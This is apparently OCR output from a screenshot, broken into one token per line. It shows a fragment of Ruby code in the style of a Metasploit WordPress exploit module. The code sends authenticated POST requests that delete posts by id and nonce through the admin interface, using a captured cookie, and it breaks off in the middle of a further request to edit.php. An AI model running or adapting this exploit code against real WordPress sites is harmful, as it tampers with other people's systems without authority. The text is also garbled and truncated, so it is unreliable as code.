
    delete_nonce1
,
 delete_nonce2
,
delete_nonce3 
=
 infos
[
1
]
,
 infos
[
3
]
,
infos
[
5
]
for
 i 
in
(
0.
.
.6
)
.
step
(
2
)
      res 
=
send_request_cgi
(
'method'
=
>
'POST'
,
'uri'
=
>
 uri
,
'cookie'
=
>
 cookie
,
'vars_post'
=
>
{
'action'
=
>
"delete-post"
,
'id'
=
>
 infos
[
i
]
,
'_wpnonce'
=
>
 infos
[
i
+
1
]
}
)
end
    uri1 
=
normalize_uri
(
datastore
[
'TARGETURI'
]
,
'wp-admin'
,
'edit.php'
)
    res 
=
send_request_cgi
(